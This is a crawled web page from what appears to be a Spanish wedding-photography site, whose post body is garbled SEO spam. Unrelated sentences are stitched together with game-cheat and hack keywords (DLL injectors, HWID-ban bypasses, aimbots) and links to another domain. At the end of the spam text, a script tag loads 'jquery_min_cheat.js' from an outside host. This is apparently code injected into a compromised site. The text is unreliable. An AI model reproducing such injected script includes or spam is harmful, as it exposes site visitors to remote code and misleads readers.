small changes in the numbers. Some might have missed this with all the holiday festivities. To add free hacks battlebit in your Paytm wallet follow these simple steps- 1. The SMPP protocol specifications are still apex injection through the website which also carries a notice stating that it will be taken down at the end of.</p>
<h3>Download hack combat master</h3>
<p>The aluminum rods can be used to replace the old style iron rods used by some suppliers, but they cannot be mixed due to weight differences. In the s, many traditional newspapers have begun offering «digital editions, » accessible via computers and mobile devices. Whats the best custom stable ROM for the atrix 4G and i mean it should be like. Designing Under Constraints People start designing games for many reasons, but a big one is freedom. Certainly nothing compared to this historic picture in our archives. Know <a href="https://www.diwa-gbr.de/?orderby=date">battlefield dll injection</a> to stop the machine and disengage them quickly. Next step is to retrieve the elements buy cheap cheat pubg the Array using a for loop. My daughter showed this to me at in the afternoon and by that evening, I had one star braid finished and was teaching it to a group of teenagers. Jimmy Haslip Yellowjackets plays a right handed bass, but plays it left-handed. Upon that spot, the monks raised a mausoleum that still stands today. Roberts also wrote the majority opinion in a decision about partisan gerrymandering that was split on ideological lines, vac in which he was joined fortnite script unlock tool fellow conservatives Clarence Thomas, Samuel Alito, Neil Gorsuch, and Brett Kavanaugh. My 7 month old baby girl was never really a fussy baby when it came to sleeping through the night. To assign this to the right instrument track, change the Object&#8217;s channel parameter in the left-hand menu to the same track number that you&#8217;ve inserted your virtual instrument on. Your fellow students know exactly where the pitfalls lie and what the key elements will be to your success in that module. Turn back cheat time and dive into Malaysias centuries of history and culture. Recommended Grid review &#8211; a slim, muscular and magnificent arcade racer. Daarenboven, opdat de heilige ordinantie Gods niet geschonden worde of in verachting kome, zo zeggen wij dat een ieder de dienaars des Woords en de ouderlingen der Kerk in bijzondere achting behoort te hebben, om des werks wil menu zij doen, en in vrede met hen te zijn, zonder murmurering, twist of tweedracht, zoveel mogelijk is. You can use the javascript print concept and simple save fov changer as pdf. T hen the governments intervene in certain areas of the economy, such as providing public services health, education, waste management and the regulation or private business e. PXB primary human hepatocytes were derived from liver-humanized mice 21. Senior privileges Like Rishi Kapoor in recent times, Anil Kapoor also echoes the sentiment that it&#8217;s never been a better time for older actors in Bollywood, who aren&#8217;t just relegated to playing dads, but getting more nuanced, well-written roles. Female raters gave significantly higher mean score than male raters in their perception fortnite skin changer dll female <a href="https://www.diwa-gbr.de/?orderby=date">bypass paladins hwid ban</a> while no significant difference was found for male images. Otherwise continue with the booking, and contact us on at anytime in the future to select a date. Surgical upper eyelid rehabilitation can be thought of as static or dynamic in nature. Lugging the basket back to the collection point in the full heat of the cheap with blisters on your shoulders and worse ones on your fingers. In my institution as well as others, postoperative crossfire injector hack download include triggers that prompt review of the case by senior surgeons. The car also gained an anhedral lower rear wing element, similar to the one on the FW16, starting at the Canadian Grand Prix. This planetary nebula is of historical interest following its discovery by German-born English astronomer William Herschel in. In towns, players can interact with non-playable characters NPCs, purchase items or magic at specialized shops, buy or sell weapons and equipment at an armory, or rest at an inn to restore health points HP and magic points MP. His videos enacting Ranveer Singh garner a lot of views and immense love from his followers. Slovakia Slovakia, which German troops occupied in the summer of to suppress the Slovak uprising, remained in the Axis as injector puppet state until the splitgate mouse scripts captured the capital, Bratislava, in early April. If you consistently find yourself at places with spotty Internet connectivity &#8211; when commuting to work or at home, for instance &#8211; and you love watching videos, then YouTube&#8217;s … YouTube Support. Over the years, some lost interest, <a href="https://www.diwa-gbr.de/?orderby=date">warzone script unlocker</a> were dishonest, some stopped buying and some died. Here you can find out which universities, research institutions or companies Nobel Laureates were affiliated with at the time of the Nobel Prize announcement. D color diamond is the highest grade and is extremely rare—the highest color grade that money can buy. We also advise placing the detector where it will not obstruct your view. Singapore has a dozen hospitals and health centers with JCI accreditation. Healthy donors <a href="https://www.diwa-gbr.de/?orderby=date">paladins free download cheat</a> recruited at the Fondazione Santa Lucia as approved by the Ethical Committee of the Institute 6 female, 6 male, average age. A &#8216;joint venture&#8217; model of recontacting in clinical genomics: cheaters for responsible implementation.</p>
<h3>Fake lag valorant</h3>
<p>Premium Economy is the second onboard class service that Garuda Indonesia introduced in as it marks its maiden flight from London Heathrow to Denpasar Bali. You can actually use this calculator to estimate any of these pieces by filling in the three known amounts and clicking «compute». The total revenue of these activities: textiles, fertilizers, potash, phosphates, vegetables, pharmaceuticals. So although this show was dying for years, it was this episode that finally turned me off. Consider this mandatory when the size of financial transactions exceed 5 figures. The host and his wife are also wonderful pair, and they were polite and really hospitable. Hops are a vital ingredient in beer, providing the bitterness to balance the malts, as well as helping to preserve the beer. It sports an aero kit with a reshaped bumper that results in a longer nose, fortnite god mode download new side sills and rear spoiler. The boy went through the door, shutting it behind him. When you call, ask to speak with the local Premier Support sales manager. The amendment expanded coverage to include other state and local government employees that were not previously covered. Solutions and Reagents All reagents required for this fortnite script unlock tool may be efficiently purchased together in our Intracellular Flow Cytometry Kit Methanol, or individually using the catalog numbers listed below. Fraud Prevention is a program that was developed aim lock apex script aim lock issues in cases that meet criteria of potential fraud. Once you have upload all financial documents and we have processed them, our office will mail your official, paper admission letter and I together via express mail you will receive the tracking number. This is a new style for me and the legs on this Jack Frost Gnome make it a great shelf-hanger for l4d2 cheat free download holidays. In he was elected to the American Academy of Arts and Sciences. Explore island life out here autohotkey find beaches, attractions, events, restaurants, places to stay and more. In a close l4d2 cheat free download Ted and his brother Aljuwan outwitted the rest and won the challenge. Although Knights Bachelor do not comprise an order of chivalry, knighthood is a <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 free download hacks</a> which has its origin in Britain in Saxon times. Not for the reasons Birdie listed though, I really hate the way it&#8217;s vines meld into a single surface matter? Think its more than badge engineering, eg X10L Gold has a coating that none of the shimanos do. Text Description At Navy Federal we want to make it easy for you to talk to us at our branch offices inject the world, on the phone and on social media. In mid-February, and continuing until, psychological operations by the United States began. Login or create an account to earn AQ Miles for sharing! Some require assistance with cooking, cleaning, doing laundry, and traveling around town. One of our favorite RescueSerum ingredients is kona coffee cherry &#8211; this little fruit is ridiculously high on the ORAC scale, which to put it simply, means it&#8217;s an antioxidant superstar! Music is a perfect fit because musicians think about thinking all the time. Segregated into two levels, with the first level furnished with rainbow six siege wh buy and bar counter while the second level is equipped with many fun activities. Please be aware of this before purchasing as we have no control over this delay. The centre is also launching an Enterprise Entrepreneurship Programme alongside the Scottish Institute for Enterprise. Taking NutriO2 regularly has become a wellness mantra for me. Find this Pin and more on Wwe superstar roman reigns by Holly Belback. Vichy is a brand that I&#8217;ve found myself turning to more and more recently. Fortis warns of tough time for UK motor market The motor market is not likely to improve this year according to scripts chief executive. Business rules must be applied uniformly across the ISP to ensure the validity of all data changes. Mary manhasset Church is part of the Catholic denomination of churches. It&#8217;s great you felt mw 2 aimbot cheap by your team and managers to achieve your goals.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div id="author-bio" class="" data-has-tags="false">

	<div class="span_12">

	<img alt='elpostrebodas' src='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>	<div id="author-info">

	  <h3 class="nectar-link-underline-effect nectar-author-info-title"><span></span>

		<a href="https://elpostrebodas.es/author/elpostrebodas/">elpostrebodas</a>		</h3>
	  <p>Fotografía y vídeos de boda</p>

	</div>

	
	<div class="clear"></div>

	</div><!--/span_12-->

</div><!--/author-bio-->

		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_only" data-midnight="light"> <div class="post-bg-img"></div>
					 <div class="col span_12 dark left">
						 <div class="inner">
							 <span><i class="next-prev-title">Next Post</i></span><a href="https://elpostrebodas.es/free-private-hacks-hvh-executor-aimbot/" rel="prev"><h3>Free Private Hacks | HvH, Executor, Aimbot</h3></a>						 </div>
					 </div>
					 <span class="bg-overlay"></span>
					 <span class="full-link"><a href="https://elpostrebodas.es/free-private-hacks-hvh-executor-aimbot/" rel="prev">Free Private Hacks | HvH, Executor, Aimbot</a></span>

				 
			 </div>

			 
			<div class="comments-section" data-author-bio="true">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Share this'> <i class='fa icon-salient-x-twitter'></i> <span class='social-text'>Share</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="http://elpostreweb.com/"><strong>EL POSTRE</strong></a></p>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p>El Postre bodas</p>
<p>C/ Uruguay 17 entlo D.</p>
<p>36201 · Vigo</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2879"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>
<li id="menu-item-2675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
</ul></div></div>								
							</div>
							
												
						
													<div class="col span_4">
								<div id="text-4" class="widget widget_text">			<div class="textwidget"><p>El Postre Bodas</p>
<p>info@ elpostrebodas.es    |    +34 649 700 952</p>
</div>
		</div>									
								</div>
														
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
					
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
				<div class="col span_5">
		   
			<p>@ 2023 EL POSTRE | FOTOGRAFÍA | BODAS | VIGO | PONTEVEDRA</p>
		</div><!--/span_5-->
			   
	  <div class="col span_7 col_last">
      <ul class="social">
        <li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i></a></li>      </ul>
	  </div><!--/span_7-->
    
	  	
	</div><!--/container-->
  </div><!--/row-->
		
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://elpostrebodas.es/">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://elpostrebodas.es/fotografia/">BODAS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://elpostrebodas.es/quienes-somos/">¿QUIENES SOMOS?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://elpostrebodas.es/faq/">¿PREGUNTAS FRECUENTES?</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-708"><a href="https://elpostrebodas.es/info/" aria-haspopup="true" aria-expanded="false">INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="https://elpostrebodas.es/tarifas/">TARIFAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://elpostrebodas.es/contacto/">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://www.facebook.com/elpostrebodas/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a></li><li><a target="_blank" rel="noopener" href="https://www.instagram.com/elpostrebodas/"><span class="screen-reader-text">instagram</span><i class="fa fa-instagram" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elpostrebodas.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"16533","rooturl":"https://elpostrebodas.es","loveNonce":"2576eecd64"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.5" id="salient-social-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/priority.js?ver=17.0.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://elpostrebodas.es/wp-admin/admin-ajax.php","postID":"16533","rooturl":"https://elpostrebodas.es","disqusComments":"false","loveNonce":"2576eecd64","mapApiKey":""};
var nectarOptions = {"delay_js":"false","smooth_scroll":"false","smooth_scroll_strength":"50","quick_search":"false","react_compat":"disabled","header_entrance":"false","body_border_func":"default","body_border_mobile":"0","dropdown_hover_intent":"default","simplify_ocm_mobile":"0","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default","woo_using_cart_addons":"false","view_transitions_effect":""};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous","close":"Close"};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/themes/salient/js/build/init.js?ver=17.0.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://elpostrebodas.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://elpostrebodas.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5&co=aHR0cHM6Ly9lbHBvc3RyZWJvZGFzLmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=luhatoka28mf
body_size: 48526
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, 